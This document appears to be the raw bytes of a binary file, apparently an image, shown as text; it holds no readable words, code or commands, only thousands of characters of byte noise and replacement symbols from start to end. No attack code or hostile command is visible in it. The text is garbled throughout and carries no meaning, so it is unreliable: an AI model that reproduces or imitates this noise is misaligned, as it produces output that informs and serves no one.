�����8Ӄ���j�Kgm�s��-�-�l�����Ƽn����p-8g�9_s<��W�'9��w���4��I7���i�����e����[��yⱞ{�<��Ƿb�m�d#��{&q���e����8g�p�;��<�\[<YK"ߑ��r���?�6��g&k`}1��	댜_�Ǩ�������g��Co"=��'�����ѷj󑶧��l�qmhÇ���� +��DD�������~D�k�k4~=���OCg�X�1�bx؎?O����}�����gS�;���_$[8�t���y#���<�c��s���6H��2r����v����ض[�[m���#����� ��E��2�������/�k{yg,��c�8�,��z�b�}$`l).Á�fg�{nE�s���g/ŷ8�5��b8�-K;��o�34�>�O�d�$r{zrq�Өfd�q�ce�g�q�������`@�J%�p��$�r[Ǳ�%�R���^����H���Y�K��Õɳ�"^π�o_�����j�0u}oS�{!��	��1e�����g��2xO���A7wY�rS&fެ�fr��K��%����ɋ�6r'�ϳc�����:>'�vl�|3`ρ&f{�Az!�u0cGY������6I�eU�e�!�q�Ǒ�Y�X��w ��j���r}�O)܎	^�^*�����gW� ����ܦ!|�x-m�ؘ����'�s���xw`	e��{�;Am�p�tBZN���^���v�|�8�n�[�W�G��� �@w� ѵk�d���W����+�v�oo��o��� �ԯ��=����\"�����/�0��y��=��KnL.�V��1��ݏ�ս�6e���m��9����8�ɿG��cl�y	��v�U���h �Ygnǭ��o~��^���M-[]����� )    !1 AQa0q��������@��� ?'�$�4�yiu��k�:������.ض��f\�~E�p�W�^�g/d���,j՝ӯeGOHj�9=7�yf����x�i�F�O��Oym�#�8�ɐg�'������l� �}J;��p&�Oqӫ�q�=�'��A��|}Y�i�w�o�\�G�&GW��|	��6�.��9M�3{���W~FF�4����s�6:s�z<�� ����t"؏8ț�qU����H�XG��ü��e��Z��̵��פ����Z^6$� ��//���� T@sV�"I�]���V�~�lU��a<E�1���X팱�����8� 1�R�3�=��YՎ㑗@LD��u<1��̿�>���F�퐴/�ydۏ�i�9�'{=<f�:�{�I�{� ��c�b=q	냓1۳��6m�t�˾����wc����n�C��˧��|SH�;0!��ؽy؛˳qٞ� �m���!��&��yn�_ݙ��Q�I�u��!�'�K�Kg����8c%��|1@�b'�z����gp�Y���y�d2?\���6?X.�LW�l��!��/������ a�>̬���l�ܟWե�%p�9��K��d���I��a���8\�u�K�21��!�ᥧe����-�K)c���㶖^ZO�yf�dw.���2�넽.����v^[��\�{�`�Z�����i�m�v���	Žgx�N��]ï��%�xM��b�y0�|��Lt�1�X���I$�ݹ&��X|��˫����pq��q��o)�Y��w���!�/e-.],�c/�t���rn.��QIy�7������q�W�b�6����G�Xt�c�o�8��:Zt�v/�Հ�����>Y����n�p��gA�+%ܰ�q�O\W��M���C/V�c��6z��]���r����A�/ȍq��2�3-�"�]ݼ�{/�q��pC�-߃{w�/�u��{�:�z-6촒˦��g����irB�R.X�ym�l��ǧt�߇yl���N�/Q�V؜8�Cbg?qޥ�gE�61�qa3_w�b^�$��+���-�h߯�F�S�p	o2�-$I���x��^�p�2o�����u�؞6�_�����Q�
ctȽ����?���MOd���M83��G����!�����m��n��Yä���P}�!n�{�̓l����C��?�l�czp�y/x��]�N��,a�����d;&��wa����q�mx�I��,�z���Gx1��G!$vI���oY2�GVRqf|B<#��/l���F2e�n��&^���t�%_QΡ��>�o���G��/%�6{�,��~IjZ��/l�;�	/���^�՝�^���3���E�Ժ�I�Ý�[�C#�>X��������i[�Ǣ#��$�K�X˹ul/!��� s�n�a�t��%���<&�����L�ԙe�����ǔ�#�E�hwP>#��ba����0>�lfĉd=�y��N㮣��ak�Z|^��1���əb�-�nL��~-��P�Q~����t����-�a�6��:2CC��F�C�q��e�`�6~.��r���|��=#�9e�]�0������1���?��n�'�"�8����������,$O.�/&��~'&z�!�`b����8w� Y�O-~�E�#�H�!�8fO���]��{{t���	%��;� �,���67�k�q��C/����lO!������*�Ͷ�ط"t�e����	p��s�&��솑Ost��e��3x����<�{��e�$��$"C�H[~��$;��Yr1�^D[{��V���a��� ��C�l���4�1쇲�d����<:����m@F�����pWz0�`CG�{� �!����jYz��<�a_�]� '�وc���{�Ɠ�|� ���v5�� eS�?�����4�8,oOpe�s��g�6�7'��{��������C�:���� �3��ݴC3����c8������u_������� M� ���I��l@9�����k�Cw����Nǃ�{���!]� �����ד�O3N� ����0��� �+����C��.��m�g�8�!��8؉�b�dh��?s��~!m���/�� �~��`A�񇤱��>6[��	S1�$���gm� ���?��� o �$�C����B<c�OXGE��ͻ88Î�����D�M��*]{������w8v	�.ҟ$G>"�n�pK�����9���ñ/��
��G�28'�x'��~� xg�l<� z�,,~[�L�&�����g	h<6[Ր	[o���D���?�p|��3��L�r�r'�	��)m��&�ǆK!˭��[>�3���e��V�YBq���1�$���o�Y�P��P�q�;\�on��//��,@<��$|6@>;,���~x,�o��3��N;����u�s܃3�����Yg��2ub����^VY��}C<ˮ��%�Ֆ�nH��y��2�9�[\2Y���3}����y��8H�� \.M(l�2�,��,�Ӳ���������>�K1���]|�F��`��#/~L|2�͓$n���?� ~yv[j��O��!���t�5[�ǶY'�Y��q��A-�n�	��}�3m��[�)ܸ����i߲?'^s�q��Ol�_��m�O��m�Y�O�,ԝ�,y�	�ޗ���ĝ���~ԋ�!�m����`,�Z��m���L�'ox�Ȼ��X�3ݑ�o�GN��չ{��<e�� Y�]޳����3
@![��;���g��@bbl�	�ܷl���P;��~�uh���-�.��m�����:��O��^[���m�W�pK-�Q�ᡬF�?rW���=�BLx������g�v9���?�>�h۸�e�Mx��S��d���/��#�l>��^��nG�um��9�y^�����`v �H�^�Q����[�,�R��{/�y�g��˲�ǌ���Yk�%�����|��,�َ��,埄,XYô}'�����2H/��o/��xM����{�����B`��ϫ���7����3�-��Ʒ�_�'z������+���ёX������]���"����*��<<<<����8��P�}�ɶp�C���m�m���c�D�>-��!q���q���/q����F�Gs��s���</�.���(>,��h?Q�3��C�l��3`���ĝ�'�q��͞3=��7���-���K���e�<3Ď6g��nKm�݆�x�:K��]�휥�����m���}3>r#�x=��E�fɳ�e�+av�O�$�%97/l��Ya=^�%�������31�X���������y)�e��gq���=����D&.��3���[�6Ƕ�ˤpwe��ِ˅�l��WlX�� �����$
D�`n�w`|^���Ԝȷ�؟a�K�Gl{���� ��K6k���G^I��n��L�M�|����b#����wv�������Yw�Pv:d\H�W��}��h��>��[�g���37B��1�����O��z�]��NV�g)e�zKX��`N�w��9xv�3�8��M�:m�r8�K�<��˿���&y{��/1�^LǼ�{�DG/�Q>�X�6Yc��X�l�5��]ٶ�<<<|ra&;^��a��Q��czwM�1f�Ƕ�s+o/�������}�q�)	%e���P��8L,�1�-�%W��Ǳ$|2��!=C������?3(�`�^H�����I��:oՁ}]e�e�/m���b��V�O�e�1�<׻FB�ܷo�q�ѷ������|�����C����mN˦�6�_S��6�ㄋc�~,ϼp���G��Ü<m��xx!�`=��ԡ���c��w�M6���n��{���]E��	y���-�2�DY�:٤�Б�c���펿�}M��C.�y��$χ��vf<���,�a��x��{D�&]	���]�v��H3�c��$vQ,�9��x^��>)��#���~V����䴶�_Q�=Cm��e����yn�S�����ǟ-�<=��]uAa'�#dt%���ۻ!;�w�N^���K,ɘ�2O�;HygW���p3!��${i�O�fE�H�:�L��.��׶��&GR���xw�޹nI���D�G�G���C��d8�g.ן GE��_k}��z,�/-��,��a������ )      !1AQaq���� ��0���@��  ?��d���#2������BU�bvǢ3����ÍY�b[�L�H�1���5��%Qx�/�!D�]Z/Ne�W�3�r]]�?�;��2C�����'3�w�+��R�X��8K�r��������������"ٻ��������韊�_0_2%��:�[p1).t��3�]+3I���5LjX�A����U��U�%k�k���r���σ�K��D?0q��������*������-1��0���\�|ƈzk�|i����«H���btq�!R� \�V`8��l�3���7cRSJ�a�hC	)����=zE���5�4��ˆˀS�Q�b�yp[+�fC�/�Ѱa4Ĉ�:r�	B9Q\0\s��(I|��T��:g*�T2X6�j��L��>�tIm�]. �i�2t^��V.�c����<J�LS{�1m�&��s�0��6^$�����)�SPXM`���Ϣ�g&����W�$g"���f녇D��Cٝ�.!�x� r�8�ۢi��B�eT���N/B�1ԥ���7��4t�D��+�H�y�Es�8��fceL�_��(gf]��0�T�@��Eld/�e_�ĥ��e;��a]4�Q���<a}0o��," �����q Z�CޒC���C��X�!�L^�i�v�;bώ0�N!��1¿�!�&�� �ge�p�!E���UG4a����I幵�=1{�]枋gKfpQ�f���� 7/� [ALȏ�B����8�3�vt#q\� �J�c�啲��[�X�@���rEv�fN8$ݸɲ j_�rKz���L� �����sY^ �+�}�!�����"�������A6/'$9��� ��F���R�i0�*�^����6���EHn@������0Ew����B�pJ:p@qH�>��w&�l\�J��Ɋ)��R
Tr����W��`�	��ψN� b\a/ [bX�<ƭB��C�:e��\ܳ(��5BLB.<ˁ���]��Tǹ�*Jb ��L��J�J��F<ʊ��xhTe��Q{�Fz� ��1��.3��h�A���g�u۠�) �!��9ד.=ʇ!-L�yl��R6G���-��ᙞH�0M�M���[#�f�YP�P��A��Xn��5�
�ّjYˆK�sP�eH�jl�ĕ`���-�	J�J�S�x����1��.h��rU�-�+4MO�4�tm��,�:
��¶���	�3$D퉑�3+G{� <�9V�C���`�16��nB�G.b�d�<�KJ�Ke/1yG�]�ca2�q�Р��/ЮĊ��饜)K0p%�˲gIb�yM"����B�e�8��sT�"�A���܄B�J1���ͳ>}D��5`�8��Ȍ��U�-�2�d�������g��c��/p1C������A��������L�#	%)/1Lh�&!�c�t�%��LW��!��G��nT8�5[��Q�d�ng�*Bn@U��A:��%�n�xЍ����W���єj%��u�?�S�C:�_8XLT\�Kfv.6s��!�A5�b*�ؽ���RL�܊�iو�ԗ��ҕ�ac+��c�z7%1���E{]F�c$�H�A�1�<2��s�v��"�1Ǻ6��I�IQ��GSY�%-�손��\
⡓�.&�m�(H�0��be��!�P7*�gK@T�zrC��ʢ(��M����)D����
K��-���u�'��x�������V!���e�KM]��P ���D+�8\�?D��;����Wĭ�Oh��ecK6Ma�%.rʦ��F!'v��W����1{�­���E�.�l�Q��C�ZQ��1V�Ħ�J�s�.Ⲏ�^��Y��L�,�(��o��p.�rm[��"f7y�ب]��vZ"�
a��t:�R��;%�z�!���/x�2P�!�*
��*Q�#iq����
�+8a5�W�3O"w�'�@�u˄�ME���[����B7��^H@���,��+�B��Rf&|,n�7�=�VnL��oYt%!Z��0��]���sQ3����F���VTV'�P��"���F.(s�&w�H�^��a�BRY�F n3�$��0��Wl5��.�K)_��W9���	_H�Qb�	�;�r�VZ��s�KZZ������UC�e�u�s�1�Ħh#��#�:G�$���n���b�J��[`͆rFhb��%��iXc�,bņc��H��.1S��*J��F\�TT0���ҡ��=���_�=	Qe�*�-B]�F��-�BD<��x�K�Db���+�n����ϯ�p��C`�z/R�C�ȩJ#*z@]�4��s7@��1t�b��k��a�`&�$k���OO|\�,�r�i�$cD�wΔ�4��P�����,pGe�[����,�p؝����8�����&�3ҡ��Xb��� ��d1�C}�_aF���g2IoSF�_����vC*ܓ΄=b��+0��ܹ�����s]�����zã�����v��a��GL�%�% �cLVd�F��ֈL.������go�#�-��$7t3L 0߱�F@E� b��a39]!d/(�v
=�L	�-�OOdJ%T:��ay�*R��ء�ϓ~ P��5 �z���?��E��6]&r�9�C0w�(�c�d�"�p�����i5ь���q�%J����7��إq�wL�&�������5�[мȚPT����|q�z]H^��=�fK9~�If�1��G�K1pf�����X��ǎK�ATqo?1�����Ё|
nn �����dKg6����4���ܢ8�'Hl]N��+�&�"a�=��˸p��9����	F��L	@#�erыx��_7#��%O���:<�k�W!�e�qaWeV���;��P�@���X�ln�ABϧuǠ���
E��u�?�bWM�)K;J
�=��5�t�$R8!:?0���	�L���'�zi��C���o�=��D�DC�s�B@�Hu��e�E|'�t᛭�nn*{:��@�cz��̚3-§�kŴP<٘TCĖ�al�Pْ��� #�ʈٚ�8+Q� F�q�ˊ<���b����"��E�U@���'l�蓆�f\0h�C"��Qj7&�0H2�_�6C>��ex*�i��5�B��#��6$V�U��˥�JM�5�{�1���K�3�Pj��+ȍN�Vzr�UAU���y�:=�$��q��vq*-����Z�gB���cx��m���򢤕O$(�'`2��ފ���d;b�]Ǻg�I�Ye�C~������U(�#N�X}�&�F\JC�n)�����2��-Vn�RP�s��C�A�Z�]��t|Ǿ��H����0�Xoȼ��*��tl�9�L�WN �Z�>�g��.�|�jzJ�Ӂ��[��	YE�H��0��`��T��J�5Y2.�^�r�I� �[��-Kസ�??��^�c�C�����#�t�{�@0g���&ʆO"G�^%�Ļ�Q�,D�=���0MJ�8��|!O�R^ì���$��re%e��C�����V,��z%�ls��q�k�X+��t�}L	�Bl!�u�a/�I��2=�����
�L�E�2(�P�g&/1��>^�UR7d�(RC\k���	�!�a���"�p'kQk}+�!.�&l;&d� Eb��c�T�P�O���������`\�#O�Z�R�Q"�aqa��0⦐D�&�F�Mho�Fˡ�����׍����=��!�t��9f
pՖ-3�)\m�7�U �gC�M��� F��!�!��s�T
��i��-!�Ɯܷ0.(��u8��Fd�.�#P0����lG�:mM��6J�8�T���V���3!Z%2qa�Yj�m]7�y� B���,#.	2?�*��n�Q��?*� �`O	��.>��I( �vn�\ʢ�Mψ4���4@"��Ud4�<���J<����溆7�6�R� ���5�}���+��z&B�/�"�	��dD�Ҡ���.��(����+��n��#�:��XJ�+�Q\@��� `���1���X�,�~�E��]�NZ�	̌���|
p�Mj8��7�1�!���?1�敀W��L5�n,>ک�f׻vL$�bjX!�̭��r2ytF�W�j�dh*�Ӈy8X���dQ���L�@��5
��!E�@\�㐣 �4��ʄ��T;�V6[�����ǑJC��*�Zƪ�t� ofmB�4�*�9�.Zj��;� %] R"��_8��!ñ��CY���-�4c��,1/��� ^Хe��~1����>���t3*-�.�P��q0ʍ�jV��)���lv�q�#�e/���,VLޯS���0��qe���)Yh����f�����ݤQ�\�Ye���l�|ٽ���s�K"�C�s��8j��<A�,m|�0Afk�pn���Kl���,����T�*�Wi\��xK�K)5����3�&!�p-`�E�a�����g0����s�o�Q�p�^��\�Q��R�i��s-���P�}���2��TU��0B#��1���o5軠	v���<�{�s����t�}�;�_�F%J�ƙ�Ѐ-I��O��%��v���_2�<��9�#��p�l�	�\��w�\o���x"�g���Ab�G��ԁ�_�q�q�7���w �7<�)�qv�����/#)bD�K���β��F�T{���2���?F^��q�8!��a�%01�K���$�X�EK��dQģ�*�G�h��S�cz&zaHξU�5���@-O�3�G9:0 �T��hBL���]�U�Z�b.ϡ���e����bw���<vG���,��S�-hU�"�C�W��u����G��x`J����(�� ���|�5�ƪ�M�<��8�=��<s1.�2,�:`nL`�6�"h��f�Y0.��3`���\�C�U�n.P��l��bj(� bߙ�bG陎$5b\Jw;ޣ'����{-2[�%j)�gqM�ħ1�f�	[Eq����[���:����.�Yމb5C�&C�Cd���;Q��|A$�wxy5�H�n@K�~��׫�L*��T��x�@;2ϑ8��k�ǩ��0�cl�:է�<����X�Aጬ�l%�l0٨S�a �8R����qc�*!ܶҢc��)r��!��2��Sx1Ơ�m�&mY��/M5�U/�7Cz1��1��n�r�p�s��y��$3�c�����MX��B���b[s�De*Eˁ�2���bGۊ�3S��^���Uh��y���k�I9g1�㴛�K�)����!�^��a�:Rq�k?Q���c{��>��g!�}��'$����ـVLy�����7$�Y�b;p��d0��H��q�@�D�MP^����m�-�ļ�%���1�N��	4���v�U�.P�C$p�Hj�+�8W#�v"���1�6�5qL����!�Lo����,\[�Ǡݡl���nW�)�+x#jQ�Ģ��	���]R��n+�[/�h-��?`��/�-�n��ž��v���m�����I�3����G���/
K:�W��+���˭�w/G2�5�9}�L�o��� ��yj��U�|фb�� c������Z�m�/1�q���>4H�bX���+�,E���=^ �Y��n#5�I�BK!��v���� U���R0��A���!���^�2����t�D��e*�A��9���E��1+0E3;�c��XO�h��qB͑Pd�Yl1���A#x~t����6n�x6��4��.%g��n�_	Cc*!w�0Ca=��L_슗�p��f[\�k�G� &a��e0�#��;� �����!�������|�u�3���,IC��JA�R�MWE�4�B��E9fa���Ed$A�o�쬋8�s��j'J. sӄ��'D;�-t*��.��a)v����P�@�D3Q��A�`�S"a���L��N����Q�2F*�~G��p��������r����.�� V!�bCK�;?���~"�/2��5�f��ǋ�a�fK������R��/h6�+#G/O��ְ>8f8���a�� ��Ź��V�қ�n�	P��#�|����g�tE捌W��+J�y��z3QL��s���*@a�EHQ�;ٕc��u�AWFp�V5�	�j�bFn8����#*�!�z�"nEjB����2�	�10 �$���S�\�������}��7��mg�N@橅��-�����D��_����!��$���hc�<�v;�ϒgFGxQ����!���( �\.����䟦�t�k�W��0�!K��-Ȏ{W���S��.y�ڕW���[	����te�{�MA��P�9[��H>c]�N!��U�Wsb�LN���w���s{�6�="2�:-X#3q��
ͺz�J�(�p��9�E���j�B@��ILD9j��R$�F�ܠ/2¡�V��29��X����<�j�pF�t����;a|�?�[ʮ�v�&� �|�ҟ��Zz`^�)8e��ϟ����v}�i|�!��ϞHw��� ��=��` {��L��~�?�6
Lrv�Y��������,�_(�a�eq\،��bZ��?�G���U�*�n�f
a�f.a#X�d�	{�_�t'��j�$K���:��gH�T%;㉠�1QX�x��teLT�a��0���W+�@��J&&������"{%�b����or���w�_A.>�¦��~�#S��>p�R��_�
�Q�m�Mv�t�9;�%I[�z�矹�u�ϟq/��-@���?�*�V��;���+��b������٠�_��j�n+�-�S a�ƺ�`��b/x6�=�H4AV!���h�K�pȋ�k&�A���i�Qో�����1��e�(�$W�����4���.�y$�FA����d��1�+�ԣġ��J:��t�c�W�X6�X���l���G�
���j��#K,>��>qߌ��T����@U�w~�0�.tq���<��&$L�}���{"�ys�|���/�������Cw�o��{x���2�Թ�١l|;Q��>I^ 2�+aR�*@x�\c��R �u�j�KP��;2�D�B��UY�B�B	�)R�,`�1�/zX�!W5����Į��cR2#b39���-",�� �
.V`��m<D�Ш��.	���5��TϨKt��f�LB{E0�K"�6�E ��c�����%ɤ��83�Q�¸��]$���jg�����x|��TS�����3�����y�,
�F�r�����}�5#�ĵ8s�p���T�����LNk&����v����ο��_��&b1
1�2����4�"�W�1jB�%�e�$5��~rQZ&����
o�ޠr��qoXm&b|ժS/6\�Ceb͇#��vN�,2n��Cf`=џLU- *ቯ&A��Pܦ��\ӗ�v�<ȅ��G#�s
Ű-�1%��e����b���uq��������!/b
3��S�64�r�q��9n���v����`X<�W�TZYÉ��U�l���7s����'���������K�=�Mß,o���C��|��wS�<�����>���� ?p<��oº1��-*d9�<2)ܽ"�(BTA������<$"΃d�!Q�!�X��ʌ e�.������i�_�[(Q�0�PK�^��zf`L��1d�����'�Cf+%E�� ޙʐ�Y#�q�A�D3t�@��'�X�O$�[hڀk?�@���է�
 	_
���� Ϊ��믾RŒnR�tk0����y������ޅP��~+U��Y@�Zw9�fJ�9����x<����9��֗lR�܏��ҧs�(i��w��h*�0��2�]�p�ryLjP�\ɟh~"/��3*\����m�Rc���+����9ޡ��߬v�Խ��y�=Cv-Jm��x2|0�a��0��3�_��M����D��>Ƀ�j�0)Vbr#�W{���zI%�*.#Y��ce �T�w�&Ī�*�,��-#�N�ު�;iYfx�A`��,N�SfI��� ܷ���t���[y}n9@wL�u�U����^��/����4��"�ǉ? Q&Y�bT7��9Kh�=��Ԙ!�G�j�O�����=��F�k �a�;����㥧s�WBk�-�6A�� #��K�4E��@�}+;k�Bd��L�T����b����p���Q\h��J�싨U�ۅ��:\\�	T��>��?���9�G�g2by�� ����i��l$��EA���g�L3����Sp^a�d��˜tq+t؍�:�$6�4E��_�V�.��i1�vO.��M��!�����iҦz�������#[%v�˴p����e�Yy�K�Ʃ�2��p����)n�� 9�Ƙ�6�9r���/�(�����0�7kg�OM���M`}1q"t����\a�3��UNr?I��Ҧ%�q�噇y��3��BJV��'t��&)��	")��@�R�������.jgR�ކX<V&q
�k��H�J�Ty��~eo����J9G5�7��H�QH����Ēyd�R��	m��r�'
��.㴅f��V}|������~�z0��>���]�+2���+᚜����Jahc�,|A�Y��cn+�:���Qe�U�ƌ��Q~�#��I�\k����|�cw�<6�
�S�9�t���2 ��b2@Zc�[z%f�[�F��JXaVˇ�oP#W9Ic �b	!.�j�JE�ؼ@����D+/h��8�Q�A����#8����&�H"S�^cr#���'i�K#�p� ���:*`�
�gb`;�_h� �����hX�����(��pa*\�P	͏�0:B��o�F�ᛷ�� �jV��l%�k�	_�3$w�ھ�["��ۉ�s��|�������\���z��� �"�<��dv��i%BǈdD�\��4��Q>�Q�-�J=�0y*�#��K��rr�K����B�,�}�F�F[K�cH썼T�兞���f�$+:2����E�[0dX)$)G�,���:�+]˺6T�G�m����T�;H�i�OJ.�N��a�<CP�e=j��8�ޖUg��Ed5�˫0��� �#���q�ܻ~��m,���c�P{۴�t��T�S�1��5�[�S:�/��O�KN/g�*,��}��rmk�A�⟴ת�$r �mK�
22E�8�Ҷ��\nۉ���c�҆*��kQ�cϝ��7y�pk�]1)��ga��.qD3/Y�+�LzPj:J���Ж<�긩��8Y�9��%�.D��~>p�h\$N�� ��t&��*K�q���T8���f�,P%)w>��W��.PzX	u�רq�Rӓ��G̕��tW'�{�b��k�tpP���
���A��G;� � '��W�c��Q������>�3Cʣ���?���̤�ZϢB�B��,�G(4EMC���gp����o�zo�Ф���K�N�Iɡ.���*f\چ+���$�=ɏ!��a� �׉Q��$TW��T��9�p@����2�ʌ���7��&Br��5Q"Aa�BĨ�φ�I�^m�˧le��
F���#�,��s`��Iw�ǲ	tL���2��5�8�h�j�� ��� h}sb�mr4�.��pY�>��JE&Gb�X�Cfe�U1�K���ž�>C�I�A��~���|�|f&�w%������P�x��s�]%ͳ���ڌ�,!U�Ka0����^\��轑1°��@{����qc��	�H�@~R��0��r�
9��9�)QaH&����륞T��'wD��! 0̥d��%�C���!Z �h%.q��=�,J0B�����O	C?�ό���gg���Z!�o��t�Ƨ�_��5ok�\�����w��� G�nL�rb��ɖ�1*�b�O�h^S����-�m�)kQ}`��̈́x�XoK��U����'_ׂ{����q�g�(��ʹrL������wa�LW�K�rL)�Lw��a�;ѕ/0�� �p�!�  Bs/D��9nWR^6:Rr��x�!�xG�5��K1��D^�*�(oA�Q��˪J�L�12�!�Pq}"[���'3*Q�C���IV3�Y�������MnMN�I�a��D��i�#�M3M.G�#۸@&�8H$�Â!3f�U�)��[|�O�'�������>��%�l2%���;���Ƽ�~�0�K���|~Yf���VYCî�QD4e8�చtȯ,6�jt�NcZ�/�1�:�V�r��/�/�5�1��fM��3#	��C��GNe�J���X����s{o�L?�Q} )���,$���<�SX��5*��҄K�@Ōi�{��x����B*iJ��\�w v�?+���d��ޟ��ԫ�~�|���a��'v	;,��0!�rxbh�R!7����$��3vq���+#蠐�`�M-�s�`�l��ti����+J��U��uh�쌿Sˀ�r��E�|x��C>�=�Y�-Cç	K�lF�5+~�ύ��3p�������W�z;J׻���_1m��K=N2��2�c����� ��X�[����%�JP�B�4�C�`��3���c��I~gx�aS���r��f#���+�Z_ ��umXK��,� �Kℰ���F��3�?��Л��gG�I�EƠ�&�/2��>���g$�!�	����ԫr��
����K�����I�m�P齃��":(9�>Iq��o��Ql�s�6ɟ�U�b��u?2���i���	��E�,�rDMjU񙯒l�/�-���5]���#���0l�������{G ��FIT��r����b*���bS� ܍8!EG�)Up�����*0��$x4v9[���(�i����a�Ԃ_7�K��y���~� P=/�LS�t��Fj���;0]J�C#<\5k�|(�*W��kXd�:������J_{$��Q�~���7���B�֘;�E�}�P�ⵯ�%�#�S=5.�*�HqQ,�d!��M��1T�I~#�[vF�S`����x�%ܬq+���-�#�^ri��p�t��bh�K��=Kd����amV��Cgp���]@WD��^�q�4�������r��0��(���yv�!�%�\>b��R��T�s���O��м�1^o���d���;șM:�� P��  ���Y/���"	c`֏�"��{��j����>�p�X�l��2�Od�u<��).H�xa���^\*X�#4�00�C���{ǁ�a5��00H�1�5L!��+	�#�O��F��b`��� c(�G�pB[��H���,�)��]�fjk�n&	2���_�dl"��~-@M�RIqZ:3���C4H�/0F+8^<���A�nظ_c�}��^��Y [t�(h��<��p	����P�I�Enx�� ]YL�|-�����\�R�K1<���kK;�D�	�r������0��0D�	S�#r���,z�{Cme�8%Z�t!�e��fx���)Uj��3��(��ɇ+(�#��A��3s~[�[�s��G�@_�r�sR��I��e���C��w���5Sh�eX���!jS=枋�2�O|*\�M��a*��U�uE�?�b�Q_U������X����{����L$�2Aˬ�X���������(A�L��q@�U��@Q�d^P���΄���%�t[�fr�qa���
C��5��i>X*]��c���\:f@9�K(�F���T�����`ϧ��e�Q
F��%K�2��QU�
���#�D���yX��*�Y�!����9"�y�9q�g��a��VD���U�1ù������%c.�K
�����:��q℀ʕ֡W��@��T�GEQ.��r��,a�3/la����"�CHq��Q�T+>0��0kR�7��	[��8�����S��>��"|W�$2�5ps�@�@����������x�j/}s�S�Py~eԅQ*�H�� �2�!�s��/�-v��(�h��̚� ��'F;|��w�W�ԣ��a<&Wt�M��YW?�3	�6���"�Ja��cMxe��|���bZ�=Zxǃ=��M�p*�r
Ba�^؆S8�0��B1�!�R�qܩc�,�:2�����n'P�93�C�*MXh��|�)������g~9���֡�07�$���UI��:�=��'$P�u�S����?8>���a�u��&[����LVF�S��4G�!����X�'��?�c�u��p5��ˊ�V3����3.S2���	9hLmFaX�h��ar���L��G���1ϒ2m�#r�oH�$c1��eB�q��PAh\J�1�����q�cİJ�桄��:QF�\ǉq�`ڕYzwq��t�C	P}f��W[�{_�p�@���Z����_m��>eqr�htZ~��iO8;[_rpC���&;���Ne������:7�
�x`5���C��#E_��31F���qf!+@�� �m�����	a�I̢�sq���#CE!Qdԓ��I~f��3��79�1�6[k�Q��8�����a#c��B�*�12�DQ��Q$$�/Q��T1��S�.-1�FA�+�G_pzl��<Q�ttHx�!R3���~����1<����~����Y2k{A)P9�'�F��d}0�����o����a�'c�()�\8G�j��l38�� `�� ���G�C,���T�C��N_�a�)B���w�4;A71\G��)��aF|2�cW�LpKY%�eXuċ\ooz̿�� ¥0�Js���x�f�1/[��� ��j(0��oI��y�H�~9F�.��GW_F��n�ьXd}l%t�f�q��Tz	�1�i�<���Ъ�x,�~D���O��E|��a�k`Y��IzҦ'�2��>OX�¾��{q���A�߳u�(�ƲrC�BI�s>"|��^��^���qZ��k���)Y�b��AB1qK�S��F�*hH����Y�E醙���Ƙ�Ǒ�!�fm�PyBѣjg5
Dz�n�M���5�Q�%\[��
��U��I���\@
�a���@��&Y1��{b�4bl�Q�k�|K���߲��B�o��Ǚ�jU�Rc5���b_��kni潿�hf�� �EB�����Ρ�KY>���D!��Þ���@~�֘���&J�W�$$S�c�wB�H-0�AW�m� �]͝�xt���*�2���JG���*�S$�˲1\9�9����fKJ�� ��i�J�#�����<B�c����:@�������j-Sh7����!�	��o�y۠�c� .$��B�Z���b�|����-��e*��-�o�3��?�׭O������M��6	
aIvU��z�=7=@�l�#nE�����B�B`z�1�J�{��<���4��2�o�d�pn]�XbY�Pu�m /��y�E���j%�;h�1B�n�Q���ʑ�D�n��O��.g��*ʈ��Ũ.�W��t�}�%�G�&��N�#N�	�#C�Z��v~ǒ+���g�Ru�R�N����n'Ʀ��#�;��;����S��#v���Vi�4�Cۗ�T�Oџ�c�&-̐H���.��Z��+ �\�D%S��!��� ��1���
�y�c��R� �b���-��;Be�£�c�r���\=/&��00��һ���a斸h�I�;����T�$=F\�7� 82H8K�,T�>m5�b�iָ����h܁^�CLㅌ=y�N��f\�K�2�8��u�
�����m����J������(c��%I}����@�Q�0F��R����N�MsE
y�d��1�W>���8,c:���FhX����9�
�[���}�n�-MF���l$�*�����F8.�nī����1;����+�j�nڈ�a�,*W�
�t��&�eF�
�r�p�v�2ھ�;�H�h�ǣd�_��1,��Eￇ�����.G\�6���ꃋ@zg"_Cm����zS�Kh���e� 	�`1���9�h��C�Cr��UZ�L��<#z��{�]��pɚ�G����0'b]�LS�_Pv�"�|˖�,yWق�+�� F�ik�+zB�l����Қ��8�q�H10��M�91:��;�f#��O�G*t���ZZ%�r���=����`�xy�	ޅ��f�+~L��Ҍ�ͯO'snS[�!~��v�����e�vb�f�qGw�������B�=��e+�($�1Sn�7�h�������q>�	9(�lg<=B��\� a�;���<��}`ª\׿#�1�*���\P�]jh�"_�Q�8��w&q�,��@R߈a�b����/����w��eA��� �Ԭ�T���T�3�HpS[�ޟ�W+�r�'�&[xk.6�#�a�����q/�����W ��~]J��#嘭�+j�����|�'�y��,�L8� @X�5�.LZmLmA/�W��N]��e����Ƅ�´��E���vCbH��^� *\t<�,��X	N۔z4'2"�IV�%ǚCa���Q�\�7�BG$	W��	u:8���1o\���5�ݰ����/u��$ܾ���G�	������R�����W<&����}���
��._H�2�：RF�W��~��l�b�褥� A� ����(4ًx�	N!q���<��q�OZ�	�r�i�6+�=�މ}��b�#��r3�����"�����0q��AFZkȅW���se��;|��l1).��mf;�3�L%9��F lD1������v�%Al1��K�/.K�������R�c�I��C��+E�^�)'���0uB��A��"��D��JyB����LܼP�!o��W*��?1A���e(�.�D;coXr�]g������*�#4��Z{jG�"^�V0��vÆex���(9��T����.�)Z!t���H�h�k� �����cE��8�8yx�CƯ"3��xC�>%e�Q�E�1���BR��̶�Y�.�/��U	�2�fD�"T����倵�0�e�;䕐�r�sh��r�181{.���<)�V6���t�KPicn��ٴَ�{	��k���aLf�`M�%��x!���*P:u(R���e���Q�r�Ae�Y��k`�K�J@�on���W(p�����uf(	���4=��eF�J�l���g�n���u�J@=9������83����J�R�&������,�'�#o��*��|E
�qY�l�E�^�H���Ȑ��;�m�)*�~,��:fd����'i;����>l�k�8�	���3b�� ~3�ӢN)} ��?�;F��i`��XT�Zw�b�ap#��U �ЊL0� �г
_I� 5|��<f�bˌ5"ᾘ#.)�����1�[>�N�a���-ċ�oCK,��R�@�k������D�
